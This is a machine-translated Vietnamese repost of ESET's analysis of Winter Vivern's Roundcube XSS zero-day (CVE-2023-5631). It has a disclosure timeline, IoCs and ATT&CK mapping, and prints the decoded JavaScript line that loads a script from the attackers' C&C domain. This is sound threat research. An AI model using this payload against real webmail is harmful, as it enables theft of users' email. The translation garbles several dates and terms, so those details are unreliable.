Nghiên cứu ESET

ESET Research khuyên bạn nên cập nhật Roundcube Webmail lên phiên bản mới nhất càng sớm càng tốt

Tháng Mười 25 2023 • , 5 phút đọc

ESET Research đã theo dõi chặt chẽ các hoạt động gián điệp mạng của Winter Vivern trong hơn một năm và trong quá trình giám sát định kỳ, chúng tôi phát hiện ra rằng nhóm này đã bắt đầu khai thác lỗ hổng zero-day. XSS lỗ hổng trên máy chủ Webmail Roundcube vào ngày 11 tháng XNUMXth, 2023. Đây là một lỗ hổng khác với CVE-2020-35730, cũng được nhóm khai thác theo tìm hiểu của chúng tôi.

Theo dữ liệu đo từ xa của ESET, chiến dịch này nhắm mục tiêu vào các máy chủ Webmail Roundcube thuộc các tổ chức chính phủ và một tổ chức tư vấn, tất cả đều ở Châu Âu.

Dòng thời gian tiết lộ lỗ hổng:

- 2023-10-12: ESET Research đã báo cáo lỗ hổng bảo mật cho nhóm Roundcube.

- 2023-10-14: Nhóm Roundcube đã phản hồi và thừa nhận lỗ hổng.

- 2023-10-14: Nhóm Roundcube đã vá lỗ hổng.

- 2023-10-16: Nhóm Roundcube đã phát hành các bản cập nhật bảo mật để giải quyết lỗ hổng bảo mật (1.6.4, 1.5.5 và 1.4.15).

- 2023-10-18: ESET CNA phát hành CVE cho lỗ hổng (CVE-2023-5631).

- 2023-10-25: Bài đăng trên blog của ESET Research đã được xuất bản.

Chúng tôi muốn cảm ơn các nhà phát triển Roundcube vì đã trả lời nhanh chóng và vá lỗ hổng trong khung thời gian ngắn như vậy.

Hồ sơ Winter Vivern

Winter Vivern là một nhóm gián điệp mạng lần đầu tiên được tiết lộ bởi DomainTools vào năm 2021. Nó được cho là đã hoạt động ít nhất từ năm 2020 và nhắm mục tiêu vào các chính phủ ở Châu Âu và Trung Á. Để xâm phạm các mục tiêu của mình, nhóm này sử dụng các tài liệu độc hại, các trang web lừa đảo và một cửa sau PowerShell tùy chỉnh (xem các bài viết từ Trung tâm bảo vệ mạng nhà nước Ukraine và từ Phòng thí nghiệm Sentinel). Chúng tôi tin tưởng với độ tin cậy thấp rằng Winter Vivern có liên quan đến Người bảo vệ có ria mép, một nhóm tinh vi liên kết với Belarus mà chúng tôi đã công bố lần đầu tiên vào tháng 2023 năm XNUMX.

Winter Vivern đã nhắm mục tiêu vào các máy chủ email Zimbra và Roundcube thuộc các tổ chức chính phủ ít nhất kể từ năm 2022 – xem bài viết này từ Proofpoint. Đặc biệt, chúng tôi quan sát thấy nhóm đã khai thác CVE-2020-35730, một lỗ hổng XSS khác trong Roundcube, vào tháng 2023 và tháng XNUMX năm XNUMX. Lưu ý rằng sednit (còn được gọi là APT28) cũng đang khai thác lỗ hổng XSS cũ này trong Roundcube, đôi khi nhằm vào các mục tiêu tương tự.

Chi tiết kỹ thuật



Khai thác lỗ hổng XSS, được giao CVE-2023-5631, có thể được thực hiện từ xa bằng cách gửi một email được tạo đặc biệt. Trong chiến dịch Winter Vivern này, các email được gửi từ team.managment@outlook[.]com và có chủ đề Bắt đầu trong Outlook của bạn, như được hiển thị trong Hình 1.



Thoạt nhìn, email này có vẻ không độc hại – nhưng nếu chúng ta kiểm tra mã nguồn HTML, được hiển thị trong Hình 2, chúng ta có thể thấy thẻ SVG ở cuối, chứa tải trọng được mã hóa base64.

Khi chúng tôi giải mã giá trị được mã hóa base64 trong href thuộc tính của sử dụng đánh dấu, chúng ta có:

'))” />

như x đối số giá trị của href thuộc tính không phải là một URL hợp lệ, đối tượng này lỗi lầm thuộc tính sẽ được kích hoạt. Giải mã tải trọng trong lỗi lầm thuộc tính cung cấp cho chúng tôi mã JavaScript sau (với URL độc hại được gỡ lỗi theo cách thủ công), mã này sẽ được thực thi trong trình duyệt của nạn nhân trong bối cảnh phiên Roundcube của họ:

var fe=document.createElement('script');fe.src=”https://recsecas[.]com/controlserver/checkupdate.js”;document.body.appendChild(fe);

Đáng ngạc nhiên là chúng tôi nhận thấy rằng tính năng chèn JavaScript hoạt động trên phiên bản Roundcube được vá đầy đủ. Hóa ra đây là lỗ hổng XSS zero-day ảnh hưởng đến tập lệnh phía máy chủ rcube_washtml.php, tài liệu này không vệ sinh đúng cách tài liệu SVG độc hại trước khi được thêm vào trang HTML do người dùng Roundcube giải thích. Chúng tôi đã báo cáo điều đó với Roundcube và đúng là như vậy vá vào tháng XIUMXth, 2023 (xem cái này cam kết). Lỗ hổng ảnh hưởng đến Roundcube phiên bản 1.6.x trước 1.6.4, 1.5.x trước 1.5.5 và 1.4.x trước 1.4.15.

Tóm lại, bằng cách gửi một email được tạo đặc biệt, kẻ tấn công có thể tải mã JavaScript tùy ý trong cửa sổ trình duyệt của người dùng Roundcube. Không cần tương tác thủ công ngoài việc xem tin nhắn trong trình duyệt web.



Giai đoạn thứ hai là một trình tải JavaScript đơn giản có tên kiểm traupdate.js và được thể hiện trong Hình 3.



Tải trọng JavaScript cuối cùng - được hiển thị trong Hình 4 – có thể liệt kê các thư mục và email trong tài khoản Roundcube hiện tại và lọc các email đến máy chủ C&C bằng cách thực hiện các yêu cầu HTTP tới https://recsecas[.]com/controlserver/saveMessage.

Kết luận

Winter Vivern đã tăng cường hoạt động của mình bằng cách sử dụng lỗ hổng zero-day trong Roundcube. Trước đây, nó đã sử dụng các lỗ hổng đã biết trong Roundcube và Zimbra, những bằng chứng về khái niệm này có sẵn trực tuyến.

Mặc dù bộ công cụ của nhóm có độ phức tạp thấp, nhưng nó vẫn là mối đe dọa đối với các chính phủ ở châu Âu vì tính kiên trì, chạy các chiến dịch lừa đảo rất thường xuyên và vì một số lượng đáng kể các ứng dụng truy cập internet không được cập nhật thường xuyên mặc dù chúng được biết là có chứa lỗ hổng bảo mật. .

Đối với bất kỳ câu hỏi nào về nghiên cứu của chúng tôi được công bố trên WeLiveSecurity, vui lòng liên hệ với chúng tôi theo địa chỉ đe dọaintel@eset.com.

ESET Research cung cấp các báo cáo tình báo APT riêng và nguồn cấp dữ liệu. Mọi thắc mắc về dịch vụ này, hãy truy cập Thông báo về mối đe dọa của ESET .

IoC

Các tập tin

|

SHA-1 |

Tên tập tin |

Phát hiện |

Mô tả |

|

97ED594EF2B5755F0549C6C5758377C0B87CFAE0 |

kiểm traupdate.js |

JS/WinterVivern.B |

Trình tải JavaScript. |

|

8BF7FCC70F6CE032217D9210EF30314DDD6B8135 |

N/A |

JS/Kryptik.BIK |

Tải trọng JavaScript lọc email trong Roundcube. |

mạng

|

IP |

miền |

Nhà cung cấp dịch vụ lưu trữ |

Lần đầu tiên nhìn thấy |

Chi tiết |

|

38.180.76 [.] 31 |

recsecas[.]com |

M247 Châu Âu SRL |

2023-09-28 |

Máy chủ C&C Winter Vivern |

Địa chỉ email

team.managment@outlook[.]com

Bảng này được tạo bằng cách sử dụng phiên bản 13 của khung MITER ATT & CK.

|

Chiến thuật |

ID |

Họ tên |

Mô tả |

|

Phát triển nguồn lực |

Có được cơ sở hạ tầng: Tên miền |

Các nhà điều hành Winter Vivern đã mua một miền tại Registrar.eu. |

|

|

Có được cơ sở hạ tầng: Máy chủ |

Các nhà khai thác Winter Vivern đã thuê một máy chủ tại M247. |

||

|

Phát triển khả năng: Khai thác |

Các nhà điều hành Winter Vivern có thể đã phát triển một cách khai thác cho Roundcube. |

||

|

Quyền truy cập ban đầu |

Khai thác ứng dụng công khai |

Winter Vivern đã gửi email khai thác CVE‑2023-5631 trong Roundcube. |

|

|

Lừa đảo |

Lỗ hổng này được kích hoạt thông qua một email lừa đảo, nạn nhân sẽ mở email này trong webmail Roundcube. |

||

|

Thực hiện |

Khai thác để thực hiện khách hàng |

Tải trọng JavaScript được thực thi bởi lỗ hổng XSS trong Roundcube. |

|

|

khám phá |

Khám phá tài khoản: Tài khoản email |

Tải trọng JavaScript có thể liệt kê các thư mục trong tài khoản email. |

|

|

Bộ sưu tập |

Thu thập Email: Thu thập Email từ xa |

Tải trọng JavaScript có thể lọc email từ tài khoản Roundcube. |

|

|

Lệnh và kiểm soát |

Giao thức lớp ứng dụng: Giao thức web |

Truyền thông C&C sử dụng HTTP. |

|

|

Lọc |

Lọc qua kênh C2 |

Quá trình lọc được thực hiện thông qua HTTP và đến cùng một máy chủ C&C. |

- Phân phối nội dung và PR được hỗ trợ bởi SEO. Được khuếch đại ngay hôm nay.

- PlatoData.Network Vertical Generative Ai. Trao quyền cho chính mình. Truy cập Tại đây.

- PlatoAiStream. Thông minh Web3. Kiến thức khuếch đại. Truy cập Tại đây.

- Trung tâmESG. Than đá, công nghệ sạch, Năng lượng, Môi trường Hệ mặt trời, Quản lý chất thải. Truy cập Tại đây.

- PlatoSức khỏe. Tình báo thử nghiệm lâm sàng và công nghệ sinh học. Truy cập Tại đây.

- nguồn: https://www.welivesecurity.com/en/eset-research/winter-vivern-exploits-zero-day-vulnerability-roundcube-webmail-servers/